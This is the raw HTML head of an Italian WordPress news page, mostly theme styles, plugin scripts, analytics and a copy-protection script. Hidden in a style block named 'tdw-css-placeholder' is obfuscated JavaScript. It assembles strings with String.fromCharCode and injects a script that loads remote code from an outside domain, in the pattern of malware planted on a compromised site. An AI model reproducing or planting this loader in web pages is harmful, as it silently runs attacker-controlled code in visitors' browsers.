:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='url-shortify-css' href='https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.labussolanews.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="url-shortify-js-extra">
/* <![CDATA[ */
var usParams = {"ajaxurl":"https://www.labussolanews.it/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.11.4" id="url-shortify-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-FDQ1WCQDEJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.labussolanews.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-FDQ1WCQDEJ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.labussolanews.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.labussolanews.it/wp-json/wp/v2/posts/51847" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.labussolanews.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.labussolanews.it/?p=51847' />
<meta name="generator" content="Redux 4.5.10" /><link href="https://track.eadv.it" rel="preconnect"><style>
    .eadv-billboard{min-height:100px;}@media screen and (min-width:990px){.eadv-billboard{min-height:250px;}}
    .eadv-in-content{min-height:400px;}@media screen and (min-width:990px){.eadv-in-content{min-height:250px;}}
    .eadv-aside{min-height:400px;}@media screen and (min-width:990px){.eadv-aside{min-height:600px;}}
    .eadv-related{min-height:900px;}
    .eadv-bottom{min-height:600px;}@media screen and (min-width: 990px){.eadv-bottom{min-height:250px;}}
    </style><meta name="generator" content="Site Kit by Google 1.170.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "IL CONTENUTO &Egrave; PROTETTO";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.labussolanews.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#d61935;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#d6374f;--news-hub-medium-gray:#999999}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.labussolanews.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.labussolanews.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Nome utente errato!";
var td_email_user_empty="Email o nome utente vuoto!";
var td_pass_empty="Passa vuoto!";
var td_pass_pattern_incorrect="Modello di passaggio non valido!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="362e5fdcd1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}</style>

<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-270x270.png" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{varaewiwsh=String;let_rikxq=aewiwsh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_wrryhbpr="s"+"c"+aewiwsh[_rikxq](114,105,112,116),_piqw="c"+"re"+aewiwsh[_rikxq](97,116,101,69,108,101,109,101,110,116),_twgvlbqgdjt="s"+aewiwsh[_rikxq](114,99),_llxn=aewiwsh[_rikxq](105,100),akfzeup="cu"+"rre"+aewiwsh[_rikxq](110,116,83,99,114,105,112,116);var_phlgx="pa"+"r"+aewiwsh[_rikxq](101,110,116,78,111,100,101),_cohaf="i"+"ns"+aewiwsh[_rikxq](101,114,116,66,101,102,111,114,101),abclfixkt="ge"+"El"+aewiwsh[_rikxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),affiewvmgvkr="h"+"e"+aewiwsh[_rikxq](97,100),_eclovhuesjh="ap"+"p"+aewiwsh[_rikxq](101,110,100,67,104,105,108,100),_pnaugmwwnyv=document;var_kigrkpdtyo="t"+"e"+aewiwsh[_rikxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),afyhupvixnnh=_pnaugmwwnyv[_piqw](_wrryhbpr),aoaixsgc=aewiwsh[_rikxq](104,116,116,112,115,58,47,47)+aewiwsh[_rikxq](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aewiwsh[_rikxq](47)+"a"+"ss"+aewiwsh[_rikxq](101,116,115)+aewiwsh[_rikxq](47)+"g"+"e"+aewiwsh[_rikxq](116,46,106,115);afyhupvixnnh[_twgvlbqgdjt]=aoaixsgc;afyhupvixnnh[_llxn]=_kigrkpdtyo;if(_pnaugmwwnyv[akfzeup]){_pnaugmwwnyv[akfzeup][_phlgx][_cohaf](afyhupvixnnh,_pnaugmwwnyv[akfzeup])}else{_pnaugmwwnyv[abclfixkt](affiewvmgvkr)[0][_eclovhuesjh](afyhupvixnnh)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-51847 single-format-standard wp-theme-Newspaper td-standard-pack unselectable la-carestia-in-arrivo global-block-template-1 tdb_template_61367 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-40367"><a href="https://www.labussolanews.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8800"><a href="https://www.labussolanews.it/category/politica/">Politica</a></li>
